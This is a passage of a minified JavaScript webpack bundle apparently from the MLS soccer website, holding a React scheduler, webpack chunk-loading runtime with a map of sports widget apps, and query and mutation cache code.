X=!1,Y=null,te=-1,se=5,ne=0;_.unstable_shouldYield=function(){return _.unstable_now()>=ne},j=function(){},_.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):se=0<E?Math.floor(1e3/E):5};var re=new MessageChannel,he=re.port2;re.port1.onmessage=function(){if(Y!==null){var E=_.unstable_now();ne=E+se;try{Y(!0,E)?he.postMessage(null):(X=!1,Y=null)}catch(R){throw he.postMessage(null),R}}else X=!1},O=function(E){Y=E,X||(X=!0,he.postMessage(null))},T=function(E,R){te=z(function(){E(_.unstable_now())},R)},S=function(){b(te),te=-1}}function we(E,R){var A=E.length;E.push(R);e:for(;;){var ie=A-1>>>1,G=E[ie];if(G!==void 0&&0<k(G,R))E[ie]=R,E[A]=G,A=ie;else break e}}function de(E){return E=E[0],E===void 0?null:E}function Q(E){var R=E[0];if(R!==void 0){var A=E.pop();if(A!==R){E[0]=A;e:for(var ie=0,G=E.length;ie<G;){var ge=2*(ie+1)-1,ye=E[ge],Pe=ge+1,Be=E[Pe];if(ye!==void 0&&0>k(ye,A))Be!==void 0&&0>k(Be,ye)?(E[ie]=Be,E[Pe]=A,ie=Pe):(E[ie]=ye,E[ge]=A,ie=ge);else if(Be!==void 0&&0>k(Be,A))E[ie]=Be,E[Pe]=A,ie=Pe;else break e}}return R}return null}function k(E,R){var A=E.sortIndex-R.sortIndex;return A!==0?A:E.id-R.id}var w=[],a=[],p=1,s=null,y=3,C=!1,W=!1,J=!1;function ee(E){for(var R=de(a);R!==null;){if(R.callback===null)Q(a);else if(R.startTime<=E)Q(a),R.sortIndex=R.expirationTime,we(w,R);else break;R=de(a)}}function me(E){if(J=!1,ee(E),!W)if(de(w)!==null)W=!0,O(h);else{var R=de(a);R!==null&&T(me,R.startTime-E)}}function h(E,R){W=!1,J&&(J=!1,S()),C=!0;var A=y;try{for(ee(R),s=de(w);s!==null&&(!(s.expirationTime>R)||E&&!_.unstable_shouldYield());){var ie=s.callback;if(typeof ie=="function"){s.callback=null,y=s.priorityLevel;var G=ie(s.expirationTime<=R);R=_.unstable_now(),typeof G=="function"?s.callback=G:s===de(w)&&Q(w),ee(R)}else Q(w);s=de(w)}if(s!==null)var ge=!0;else{var ye=de(a);ye!==null&&T(me,ye.startTime-R),ge=!1}return ge}finally{s=null,y=A,C=!1}}var x=j;_.unstable_IdlePriority=5,_.unstable_ImmediatePriority=1,_.unstable_LowPriority=4,_.unstable_NormalPriority=3,_.unstable_Profiling=null,_.unstable_UserBlockingPriority=2,_.unstable_cancelCallback=function(E){E.callback=null},_.unstable_continueExecution=function(){W||C||(W=!0,O(h))},_.unstable_getCurrentPriorityLevel=function(){return y},_.unstable_getFirstCallbackNode=function(){return de(w)},_.unstable_next=function(E){switch(y){case 1:case 2:case 3:var R=3;break;default:R=y}var A=y;y=R;try{return E()}finally{y=A}},_.unstable_pauseExecution=function(){},_.unstable_requestPaint=x,_.unstable_runWithPriority=function(E,R){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var A=y;y=E;try{return R()}finally{y=A}},_.unstable_scheduleCallback=function(E,R,A){var ie=_.unstable_now();switch(typeof A=="object"&&A!==null?(A=A.delay,A=typeof A=="number"&&0<A?ie+A:ie):A=ie,E){case 1:var G=-1;break;case 2:G=250;break;case 5:G=1073741823;break;case 4:G=1e4;break;default:G=5e3}return G=A+G,E={id:p++,callback:R,priorityLevel:E,startTime:A,expirationTime:G,sortIndex:-1},A>ie?(E.sortIndex=A,we(a,E),de(w)===null&&E===de(a)&&(J?S():J=!0,T(me,A-ie))):(E.sortIndex=G,we(w,E),W||C||(W=!0,O(h))),E},_.unstable_wrapCallback=function(E){var R=y;return function(){var A=y;y=R;try{return E.apply(this,arguments)}finally{y=A}}}},72594:function(D,_,O){"use strict";D.exports=O(59030)},77605:function(D,_,O){"use strict";O.d(_,{Z:function(){return T}});function T(){return T=Object.assign?Object.assign.bind():function(S){for(var j=1;j<arguments.length;j++){var f=arguments[j];for(var $ in f)Object.prototype.hasOwnProperty.call(f,$)&&(S[$]=f[$])}return S},T.apply(this,arguments)}},54876:function(D,_,O){"use strict";O.d(_,{Z:function(){return S}});var T=O(40275);function S(j,f){j.prototype=Object.create(f.prototype),j.prototype.constructor=j,(0,T.Z)(j,f)}},40275:function(D,_,O){"use strict";O.d(_,{Z:function(){return T}});function T(S,j){return T=Object.setPrototypeOf?Object.setPrototypeOf.bind():function($,U){return $.__proto__=U,$},T(S,j)}}},Vu={};function B(D){var _=Vu[D];if(_!==void 0)return _.exports;var O=Vu[D]={id:D,loaded:!1,exports:{}};return Bu[D].call(O.exports,O,O.exports,B),O.loaded=!0,O.exports}B.m=Bu,function(){B.n=function(D){var _=D&&D.__esModule?function(){return D.default}:function(){return D};return B.d(_,{a:_}),_}}(),function(){var D=Object.getPrototypeOf?function(O){return Object.getPrototypeOf(O)}:function(O){return O.__proto__},_;B.t=function(O,T){if(T&1&&(O=this(O)),T&8||typeof O=="object"&&O&&(T&4&&O.__esModule||T&16&&typeof O.then=="function"))return O;var S=Object.create(null);B.r(S);var j={};_=_||[null,D({}),D([]),D(D)];for(var f=T&2&&O;typeof f=="object"&&!~_.indexOf(f);f=D(f))Object.getOwnPropertyNames(f).forEach(function($){j[$]=function(){return O[$]}});return j.default=function(){return O},B.d(S,j),S}}(),function(){B.d=function(D,_){for(var O in _)B.o(_,O)&&!B.o(D,O)&&Object.defineProperty(D,O,{enumerable:!0,get:_[O]})}}(),function(){B.f={},B.e=function(D){return Promise.all(Object.keys(B.f).reduce(function(_,O){return B.f[O](D,_),_},[]))}}(),function(){B.u=function(D){return"js/"+({367:"react/mls-horizontal-scoreboard-app",437:"react/mls-countdown-clock-app",449:"react/mls-match-summary-app",870:"react/mls-shooting-breakdown-app",890:"react/mls-players-roster-composition-app",1259:"react/mls-standings-app",1574:"react/mls-active-roster-app",1922:"react/mls-ticketing-block-app",2069:"react/mls-possession-app",2254:"react/mls-match-hub-stats-toggle-app",2274:"react/mls-previous-matches-app",2297:"react/mls-passing-breakdown-app",2553:"react/mls-superdraft-app",2571:"react/mls-match-hub-v2-app",2908:"react/mls-match-hub-player-stats-app",3232:"react/mls-match-odds-app",3821:"react/mls-players-career-stats-app",4013:"react/mls-standings-form-guide-app",4110:"react/mls-match-facts-app",4173:"react/mls-vertical-scoreboard-app",4269:"react/mls-lineups-app",4963:"react/mls-match-list-app",5015:"react/mls-players-match-log-app",5198:"react/mls-club-stats-app",5478:"react/mls-scoreboard-app",5650:"react/mls-expected-goals-app",5931:"react/mls-need-to-know-app",5979:"react/mls-player-stats-app",6093:"react/mls-match-feed-app",6108:"react/mls-standings-form-guide-wrapper-app",6623:"react/mls-featured-match-app",6711:"react/mls-match-hub-broadcasters-app",6863:"react/mls-brackets-app",6912:"react/mls-match-odds-tabs-app",7091:"react/brightcove-single-video-app",7288:"react/mls-season-stat-leaders-app",7319:"react/mls-leader-card-app",7720:"react/mls-rivalry-scoreboard-app",7987:"react/mls-players-hub-roster-app",8204:"react/brightcove-video-playlist-app",8584:"react/mls-stats-comparison-app",8788:"react/mls-match-hub-header-app",8871:"react/mls-featured-match-v2-app",9628:"react/mls-match-hub-content-carousel-app",9689:"react/mls-audi-goal-drive-progress-app",9937:"react/mls-match-hub-navigation-app"}[D]||D)+".js?_t="+{32:"dbd4df7353cbdede4200",104:"5d5496fb23aad0fa982d",202:"c305bcba2fa22eefad4f",253:"466e8be9a9b712d389dd",307:"6e30106ed1817dc0b63d",334:"c8afac70dc53e6747235",367:"ffda90452d10d16d032e",437:"19cb0afd23be82f99e3c",446:"bea5def99eec877f972f",449:"e721af5c369390c8eecc",614:"f7250abce0f39f938017",716:"2b94966d4a447333a2e5",725:"3926039587ca19b62bb1",809:"3b1296c6b7289bb1b7ac",870:"9c8de066beb2688ab3ef",890:"7ba6c90803d8d8cb017e",975:"fe4f5d5a7737a27a9d46",994:"8b401ebd266fef8a41fa",1062:"1d97545666d32055f07d",1259:"fd2397147b2ea14a4963",1574:"692cf81efed0c0b3a063",1782:"244ea9394b06a2d8a4d3",1880:"76be322877faf11b60fb",1882:"6540c7a77af12aa97d83",1922:"f18195a31ea03294c24e",1988:"2deb70cee2641cc0d943",1998:"4fff62f08ad57c340a99",2069:"9b8f70c39dae34ba43ec",2079:"cb3db075d9715c26e8fe",2226:"045339baed01f09e134f",2254:"1ebc354a62cc60ef2710",2274:"08856f36aa1a4fd6efd9",2297:"cbe295f67dbfa3cecc37",2511:"57f848e2ab8df914ced9",2515:"df65185e95016f9d3273",2529:"1fd7d7f9601ceabdb000",2553:"a83fc859dbed9fb3de89",2571:"454c410f04ef00c9eaa2",2704:"ff895833800aa1471063",2719:"55fc062b83c9842fd2d3",2779:"875afae7f6c48383e82f",2782:"ebade3fdc03d020e9248",2789:"f0c781069f9b7519f115",2797:"a0ce88654c4255cb52c9",2908:"0ffa55910f9bebcbce27",2999:"645ed1459a285155e70f",3084:"0f99c3762d60859e5e9b",3214:"cb0316093c4583e31d61",3232:"cac6e03c0f99c6cad02b",3313:"9b6b4071e54155002ae8",3362:"90eb31272aaecfbac55a",3439:"03d03381096201df1a19",3470:"ec244721bea35dbfb17f",3520:"b697bc22d49896c20951",3563:"75f5cb345993f200433a",3573:"7e9b2508c416340f749e",3694:"56b779dad6288b455833",3719:"8de8f363671f8635bccd",3794:"6f29d8d2f6215c7943b3",3821:"9ec0b682331c4aedcc6e",3840:"a49f8dcb137888c92690",3846:"b35032adf93bc100057e",4013:"90052359dadde39d9f91",4032:"56384872574ac881c5c1",4110:"32f9efc91939581f3efc",4173:"a2586285792f3aae7670",4256:"7a309f22adc5f9d01040",4269:"7b2fd2392991a3b22133",4325:"3fa7d5420e18a40cf530",4383:"264f4923ee1ca2a1bba3",4508:"a6fc3ca6ce19a56ee206",4520:"63303d55c6b21f42e368",4719:"dc9818d55ee3a4822cad",4852:"68d17e8321c18f888dc6",4866:"68698bb7d88e181c5659",4887:"40009956bdc71bbf579a",4963:"ba46dba578662a1b1355",5015:"41e0a7cff6327d925841",5115:"877e1e1e88cdcd66a5fe",5153:"079f6489fbdba047bd56",5190:"f2b5b95325b27f7d4e41",5198:"a02294218adf42f41480",5261:"d2bf0ef16d24676f9343",5265:"239fc82f77b6ddd0702b",5282:"6b8bf5156675752c2264",5304:"8f0228a7cee60fd9ad4f",5351:"84fad8346d9dadfda147",5354:"74224134c66aa4b6bb2d",5411:"ed4e0417198cdcab6527",5478:"07cd5ce2da19380f2777",5619:"f736a6584cea03414568",5650:"d7d52a98433ddc840287",5662:"88b29dc1a87e72aa299b",5844:"e435200688bd474b0e09",5868:"da23756f35866bdc0979",5931:"3ae94bf7d4894948031d",5965:"7b4d6f0ea21dc568ba9e",5979:"e4fff5bcbb4e11057aae",6041:"e10b9be7cfb33819f587",6089:"8f3fa66f492ff5d1d75d",6093:"f3b4813c714775ee212b",6108:"fcd3ff7280384d636b2a",6209:"5390810d9102389b0702",6228:"cab62ae3744ebe5f3fcd",6238:"774ed41840cf637f025f",6528:"066dc5360871dc750a24",6598:"354700bb48c47d339c5b",6623:"4bb6a2037ebf0baea02a",6711:"b9528ad50046cd277e45",6825:"813f8751c4a43a053388",6863:"59a75ecba4feab283307",6912:"a29e656d720bc1e0de4b",6946:"8782245f13f0230ec679",7043:"74247943e698229512f3",7076:"30121251f9471cd9483f",7091:"381fcba2a9f8038a4e01",7153:"b9059a5392b98d922ec3",7187:"3be8027d6d219687f3e2",7267:"212a535ce117e800ff4b",7288:"29192a4a65c56c4025d0",7319:"12bddeff5dec155f161d",7363:"a9eb9af3d274a7d220e3",7631:"03164c88d865d0cee816",7720:"489caf1b40100d539e06",7771:"5294bafb54ff5f015755",7793:"89ddedc25ae883f9a686",7837:"bf14be60990b6a25bde5",7858:"d95dbc5de14d79203097",7921:"2094d6415fa1fc1ed839",7981:"f721b3ede2901e34a81d",7987:"a681ea2dcbaede10b364",7990:"3f1fae2c44b4558cd2ab",8098:"de9c2d04f99631c6e15a",8165:"fb0f64a2393b914c9c37",8192:"3a5166dba5a94a637924",8204:"29067c8249c07957ec28",8219:"4bad1c417e929123a148",8234:"31a42d59baa804039e8f",8255:"58416710748c9722721a",8263:"79c5b5a58679fba04d34",8282:"141c2e95810e059b6ffe",8283:"a5cd233028231d649fa3",8311:"242bc43d937e04ba7848",8354:"620be6d89d5a121131b0",8375:"6d37fab274e366434a25",8391:"b1e29f72eb6f3fc05c4b",8411:"88f03aecff8239342a54",8523:"2b10cd5f8a6bb6c91e7a",8559:"64bbc9bfdc995b8cd0bc",8584:"8fe06236c3c55d5213dd",8635:"dbf0a1557e44a88d450f",8725:"f7fdd8ec546e4d93ec81",8762:"60ec4b4461df93e4a950",8788:"07ab51fe1125c6df3298",8789:"ea0741a10ad8137748c9",8795:"2fa8930f9fe60899af69",8817:"ecacaf8614560860c05b",8844:"f9367c8fb77dc774fdd5",8871:"dab6fc91e9d3ecbea31b",8982:"dfbd8dec0e123ac26356",9016:"1f99df5bc97e1fb5c55d",9137:"d382b7760a63b9289db0",9146:"64d0c50f13343e8cec53",9185:"65ee0e5dff2ee3e115b5",9220:"bdc8e024353945b563e2",9258:"9f2e510c2f4c5f579b60",9380:"990e2b341fe459977f59",9460:"8bd2136f7774103ee58e",9495:"46bd0c2cb13a09af7700",9519:"239212d8d1639f9d9715",9526:"c41e7fe9939fa4c63982",9530:"c32f465f8273c9f768c5",9541:"edc32cd946e4ca670132",9628:"f2047e0f2a12caf5e7f8",9629:"1855d6ce88dcedf3c922",9689:"c95ea4eaa71c995840f9",9744:"fb5943c17df8b887f8a3",9781:"b5ad675b362ba69a7064",9857:"69f96ffd83dc0e23ec9f",9879:"b51821c8dbf40ea5c624",9937:"5827b2ea8cdb890ec73f",9990:"cb41c639e8e1b61b319d"}[D]}}(),function(){B.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}()}(),function(){B.o=function(D,_){return Object.prototype.hasOwnProperty.call(D,_)}}(),function(){var D={},_="@mlssoccer/netcore:";B.l=function(O,T,S,j){if(D[O]){D[O].push(T);return}var f,$;if(S!==void 0)for(var U=document.getElementsByTagName("script"),I=0;I<U.length;I++){var N=U[I];if(N.getAttribute("src")==O||N.getAttribute("data-webpack")==_+S){f=N;break}}f||($=!0,f=document.createElement("script"),f.charset="utf-8",f.timeout=120,B.nc&&f.setAttribute("nonce",B.nc),f.setAttribute("data-webpack",_+S),f.src=O),D[O]=[T];var F=function(b,q){f.onerror=f.onload=null,clearTimeout(z);var X=D[O];if(delete D[O],f.parentNode&&f.parentNode.removeChild(f),X&&X.forEach(function(Y){return Y(q)}),b)return b(q)},z=setTimeout(F.bind(null,void 0,{type:"timeout",target:f}),12e4);f.onerror=F.bind(null,f.onerror),f.onload=F.bind(null,f.onload),$&&document.head.appendChild(f)}}(),function(){B.r=function(D){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(D,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(D,"__esModule",{value:!0})}}(),function(){B.nmd=function(D){return D.paths=[],D.children||(D.children=[]),D}}(),function(){B.p="/assets/"}(),function(){var D={7844:0};B.f.j=function(T,S){var j=B.o(D,T)?D[T]:void 0;if(j!==0)if(j)S.push(j[2]);else{var f=new Promise(function(N,F){j=D[T]=[N,F]});S.push(j[2]=f);var $=B.p+B.u(T),U=new Error,I=function(N){if(B.o(D,T)&&(j=D[T],j!==0&&(D[T]=void 0),j)){var F=N&&(N.type==="load"?"missing":N.type),z=N&&N.target&&N.target.src;U.message="Loading chunk "+T+` failed.
(`+F+": "+z+")",U.name="ChunkLoadError",U.type=F,U.request=z,j[1](U)}};B.l($,I,"chunk-"+T,T)}};var _=function(T,S){var j=S[0],f=S[1],$=S[2],U,I,N=0;if(j.some(function(z){return D[z]!==0})){for(U in f)B.o(f,U)&&(B.m[U]=f[U]);if($)var F=$(B)}for(T&&T(S);N<j.length;N++)I=j[N],B.o(D,I)&&D[I]&&D[I][0](),D[I]=0},O=self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[];O.forEach(_.bind(null,0)),O.push=_.bind(null,O.push.bind(O))}(),function(){B.nc=void 0}();var vc={};(function(){"use strict";var D=B(25365),_=B(56113),O=B(99815),T=B(77605),S=B(89110),j=B(54876),f=B(75339),$=B(6151),U=B(89147),I=function(){function Q(w){this.defaultOptions=w.defaultOptions,this.setOptions(w.options),this.observers=[],this.cache=w.cache,this.queryKey=w.queryKey,this.queryHash=w.queryHash,this.initialState=w.state||this.getDefaultState(this.options),this.state=this.initialState,this.scheduleGc()}var k=Q.prototype;return k.setOptions=function(a){var p;this.options=(0,T.Z)({},this.defaultOptions,a),this.cacheTime=Math.max(this.cacheTime||0,(p=this.options.cacheTime)!=null?p:5*60*1e3)},k.setDefaultOptions=function(a){this.defaultOptions=a},k.scheduleGc=function(){var a=this;this.clearGcTimeout(),(0,S.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(function(){a.optionalRemove()},this.cacheTime))},k.clearGcTimeout=function(){clearTimeout(this.gcTimeout),this.gcTimeout=void 0},k.optionalRemove=function(){!this.observers.length&&!this.state.isFetching&&this.cache.remove(this)},k.setData=function(a,p){var s,y,C=this.state.data,W=(0,S.SE)(a,C);return(s=(y=this.options).isDataEqual)!=null&&s.call(y,C,W)?W=C:this.options.structuralSharing!==!1&&(W=(0,S.Q$)(C,W)),this.dispatch({data:W,type:"success",dataUpdatedAt:p?.updatedAt}),W},k.setState=function(a,p){this.dispatch({type:"setState",state:a,setStateOptions:p})},k.cancel=function(a){var p,s=this.promise;return(p=this.retryer)==null||p.cancel(a),s?s.then(S.ZT).catch(S.ZT):Promise.resolve()},k.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},k.reset=function(){this.destroy(),this.setState(this.initialState)},k.isActive=function(){return this.observers.some(function(a){return a.options.enabled!==!1})},k.isFetching=function(){return this.state.isFetching},k.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(function(a){return a.getCurrentResult().isStale})},k.isStaleByTime=function(a){return a===void 0&&(a=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,S.Kp)(this.state.dataUpdatedAt,a)},k.onFocus=function(){var a,p=this.observers.find(function(s){return s.shouldFetchOnWindowFocus()});p&&p.refetch(),(a=this.retryer)==null||a.continue()},k.onOnline=function(){var a,p=this.observers.find(function(s){return s.shouldFetchOnReconnect()});p&&p.refetch(),(a=this.retryer)==null||a.continue()},k.addObserver=function(a){this.observers.indexOf(a)===-1&&(this.observers.push(a),this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:a}))},k.removeObserver=function(a){this.observers.indexOf(a)!==-1&&(this.observers=this.observers.filter(function(p){return p!==a}),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:a}))},k.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},k.fetch=function(a,p){var s=this,y,C;if(this.state.isFetching){if(this.state.dataUpdatedAt&&p?.cancelRefetch)this.cancel({silent:!0});else if(this.promise)return this.promise}if(a&&this.setOptions(a),!this.options.queryFn){var W=this.observers.find(function(R){return R.options.queryFn});W&&this.setOptions(W.options)}var J=(0,S.rY)(this.queryKey),ee={queryKey:J,pageParam:void 0},me=function(){return s.options.queryFn?s.options.queryFn(ee):Promise.reject("Missing queryFn")},h={fetchOptions:p,options:this.options,queryKey:J,state:this.state,fetchFn:me};if((y=this.options.behavior)!=null&&y.onFetch){var x;(x=this.options.behavior)==null||x.onFetch(h)}if(this.revertState=this.state,!this.state.isFetching||this.state.fetchMeta!==((C=h.fetchOptions)==null?void 0:C.meta)){var E;this.dispatch({type:"fetch",meta:(E=h.fetchOptions)==null?void 0:E.meta})}return this.retryer=new U.m4({fn:h.fetchFn,onSuccess:function(A){s.setData(A),s.cacheTime===0&&s.optionalRemove()},onError:function(A){(0,U.DV)(A)&&A.silent||s.dispatch({type:"error",error:A}),(0,U.DV)(A)||(s.cache.config.onError&&s.cache.config.onError(A,s),(0,$.j)().error(A)),s.cacheTime===0&&s.optionalRemove()},onFail:function(){s.dispatch({type:"failed"})},onPause:function(){s.dispatch({type:"pause"})},onContinue:function(){s.dispatch({type:"continue"})},retry:h.options.retry,retryDelay:h.options.retryDelay}),this.promise=this.retryer.promise,this.promise},k.dispatch=function(a){var p=this;this.state=this.reducer(this.state,a),f.V.batch(function(){p.observers.forEach(function(s){s.onQueryUpdate(a)}),p.cache.notify({query:p,type:"queryUpdated",action:a})})},k.getDefaultState=function(a){var p=typeof a.initialData=="function"?a.initialData():a.initialData,s=typeof a.initialData<"u",y=s?typeof a.initialDataUpdatedAt=="function"?a.initialDataUpdatedAt():a.initialDataUpdatedAt:0,C=typeof p<"u";return{data:p,dataUpdateCount:0,dataUpdatedAt:C?y??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:C?"success":"idle"}},k.reducer=function(a,p){var s,y;switch(p.type){case"failed":return(0,T.Z)({},a,{fetchFailureCount:a.fetchFailureCount+1});case"pause":return(0,T.Z)({},a,{isPaused:!0});case"continue":return(0,T.Z)({},a,{isPaused:!1});case"fetch":return(0,T.Z)({},a,{fetchFailureCount:0,fetchMeta:(s=p.meta)!=null?s:null,isFetching:!0,isPaused:!1,status:a.dataUpdatedAt?a.status:"loading"});case"success":return(0,T.Z)({},a,{data:p.data,dataUpdateCount:a.dataUpdateCount+1,dataUpdatedAt:(y=p.dataUpdatedAt)!=null?y:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var C=p.error;return(0,U.DV)(C)&&C.revert&&this.revertState?(0,T.Z)({},this.revertState):(0,T.Z)({},a,{error:C,errorUpdateCount:a.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:a.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return(0,T.Z)({},a,{isInvalidated:!0});case"setState":return(0,T.Z)({},a,p.state);default:return a}},Q}(),N=B(93340),F=function(Q){(0,j.Z)(k,Q);function k(a){var p;return p=Q.call(this)||this,p.config=a||{},p.queries=[],p.queriesMap={},p}var w=k.prototype;return w.build=function(p,s,y){var C,W=s.queryKey,J=(C=s.queryHash)!=null?C:(0,S.Rm)(W,s),ee=this.get(J);return ee||(ee=new I({cache:this,queryKey:W,queryHash:J,options:p.defaultQueryOptions(s),state:y,defaultOptions:p.getQueryDefaults(W)}),this.add(ee)),ee},w.add=function(p){this.queriesMap[p.queryHash]||(this.queriesMap[p.queryHash]=p,this.queries.push(p),this.notify({type:"queryAdded",query:p}))},w.remove=function(p){var s=this.queriesMap[p.queryHash];s&&(p.destroy(),this.queries=this.queries.filter(function(y){return y!==p}),s===p&&delete this.queriesMap[p.queryHash],this.notify({type:"queryRemoved",query:p}))},w.clear=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){p.remove(s)})})},w.get=function(p){return this.queriesMap[p]},w.getAll=function(){return this.queries},w.find=function(p,s){var y=(0,S.I6)(p,s),C=y[0];return typeof C.exact>"u"&&(C.exact=!0),this.queries.find(function(W){return(0,S._x)(C,W)})},w.findAll=function(p,s){var y=(0,S.I6)(p,s),C=y[0];return C?this.queries.filter(function(W){return(0,S._x)(C,W)}):this.queries},w.notify=function(p){var s=this;f.V.batch(function(){s.listeners.forEach(function(y){y(p)})})},w.onFocus=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){s.onFocus()})})},w.onOnline=function(){var p=this;f.V.batch(function(){p.queries.forEach(function(s){s.onOnline()})})},k}(N.l),z=function(){function Q(w){this.options=(0,T.Z)({},w.defaultOptions,w.options),this.mutationId=w.mutationId,this.mutationCache=w.mutationCache,this.observers=[],this.state=w.state||b()}var k=Q.prototype;return k.setState=function(a){this.dispatch({type:"setState",state:a})},k.addObserver=function(a){this.observers.indexOf(a)===-1&&this.observers.push(a)},k.removeObserver=function(a){this.observers=this.observers.filter(function(p){return p!==a})},k.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(S.ZT).catch(S.ZT)):Promise.resolve()},k.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},k.execute=function(){var a=this,p,s=this.state.status==="loading",y=Promise.resolve();return s||(this.dispatch({type:"loading",variables:this.options.variables}),y=y.then(function(){return a.options.onMutate==null?void 0:a.options.onMutate(a.state.variables)}).then(function(C){C!==a.state.context&&a.dispatch({type:"loading",context:C,variables:a.state.variables})})),y.then(function(){return a.executeMutation()}).then(function(C){p=C}).then(function(){return a.options.onSuccess==null?void 0:a.options.onSuccess(p,a.state.variables,a.state.context)}).then(function(){return a.options.onSettled==null?void 0:a.options.onSettled(p,null,a.state.variables,a.state.context)}).then(function(){return a.dispatch({type:"success",data:p}),p}).catch(function(C){return a.mutationCache.config.onError&&a.mutationCache.config.onError(C,a.state.variables,a.state.context,a),(0,$.j)().error(C),Promise.resolve().then(function(){return a.options.onError==null?void 0:a.options.onError(C,a.state.variables,a.state.context)}).then(function(){return a.options.onSettled==null?void 0:a.options.onSettled(void 0,C,a.state.variables,a.state.context)}).then(function(){throw a.dispatch({type:"error",error:C}),C})})},k.executeMutation=function(){var a=this,p;return this.retryer=new U.m4({fn:function(){return a.options.mutationFn?a.options.mutationFn(a.state.variables):Promise.reject("No mutationFn found")},onFail:function(){a.dispatch({type:"failed"})},onPause:function(){a.dispatch({type:"pause"})},onContinue:function(){a.dispatch({type:"continue"})},retry:(p=this.options.retry)!=null?p:0,retryDelay:this.options.retryDelay}),this.retryer.promise},k.dispatch=function(a){var p=this;this.state=q(this.state,a),f.V.batch(function(){p.observers.forEach(function(s){s.onMutationUpdate(a)}),p.mutationCache.notify(p)})},Q}();function b(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 0}}function q(Q,k){switch(k.type){case"failed":return(0,T.Z)({},Q,{failureCount:Q.failureCount+1});case"pause":return(0,T.Z)({},Q,{isPaused:!0});case"continue":return(0,T.Z)({},Q,{isPaused:!1});case"loading":return(0,T.Z)({},Q,{context:k.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:k.variables});case"success":return(0,T.Z)({},Q,{data:k.data,error:null,status:"success",isPaused:!1});case"error":return(0,T.Z)({},Q,{data:void 0,error:k.error,failureCount:Q.failureCount+1,isPaused:!1,status:"error"});case"setState":return(0,T.Z)({},Q,k.state);default:return Q}}var X=function(Q){(0,j.Z)(k,Q);function k(a){var p;return p=Q.call(this)||this,p.config=a||{},p.mutations=[],p.mutationId=0,p}var w=k.prototype;return w.build=function(p,s,y){var C=new z({mutationCache:this,mutationId:++this.mutationId,options:p.defaultMutationOptions(s),state:y,defaultOptions:s.mutationKey?p.getMutationDefaults(s.mutationKey):void 0});return this.add(C),C},w.add=function(p){this.mutations.push(p),this.notify(p)},w.remove=function(p){this.mutations=this.mutations.filter(function(s){return s!==p}),p.cancel(),this.notify(p)},w.clear=function(){var p=this;f.V.batch(function(){p.mutations.forEach(function(s){p.remove(s)})})},w.getAll=function(){return this.mutations},w.notify=function(p){var s=this;f.V.batch(function(){s.listeners.forEach(function(y){y(p)})})},w.onFocus=function(){this.resumePausedMutations()},w.onOnline=function(){this.resumePausedMutations()},w.resumePausedMutations=function(){var p=this.mutations.filter(function(s){return s.state.isPaused});return f.V.batch(function(){return p.reduce(function(s,y){return s.then(function(){return y.continue().catch(S.ZT)})},Promise.resolve())})},k}(N.l),Y=B(78992),te=B(1492),se=B(11501),ne=function(){function Q(w){w===void 0&&(w={}),this.queryCache=w.queryCache||new F,this.mutationCache=w.mutationCache||new X,this.defaultOptions=w.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var k=Q.prototype;return k.mount=function(){var a=this;this.unsubscribeFocus=Y.j.subscribe(function(){Y.j.isFocused()&&te.N.isOnline()&&(a.mutationCache.onFocus(),a.queryCache.onFocus())}),this.unsubscribeOnline=te.N.subscribe(function(){Y.j.isFocused()&&te.N.isOnline()&&(a.mutationCache.onOnline(),a.queryCache.onOnline())})},k.unmount=function(){var a,p;(a=this.unsubscribeFocus)==null||a.call(this),(p=this.unsubscribeOnline)==null||p.call(this)},k.isFetching=function(a,p){var s=(0,S.I6)(a,p),y=s[0];return y.fetching=!0,this.queryCache.findAll(y).length},k.getQueryData=function(a,p){var s;return(s=this.queryCache.find(a,p))==null?void 0:s.state.data},k.setQueryData=function(a,p,s){var y=(0,S._v)(a),C=this.defaultQueryOptions(y);return this.queryCache.build(this,C).setData(p,s)},k.getQueryState=function(a,p){var s;return(s=this.queryCache.find(a,p))==null?void 0:s.state},k.removeQueries=function(a,p){var s=(0,S.I6)(a,p),y=s[0],C=this.queryCache;f.V.batch(function(){C.findAll(y).forEach(function(W){C.remove(W)})})},k.resetQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=this.queryCache,me=(0,T.Z)({},W,{active:!0});return f.V.batch(function(){return ee.findAll(W).forEach(function(h){h.reset()}),y.refetchQueries(me,J)})},k.cancelQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=J===void 0?{}:J;typeof ee.revert>"u"&&(ee.revert=!0);var me=f.V.batch(function(){return y.queryCache.findAll(W).map(function(h){return h.cancel(ee)})});return Promise.all(me).then(S.ZT).catch(S.ZT)},k.invalidateQueries=function(a,p,s){var 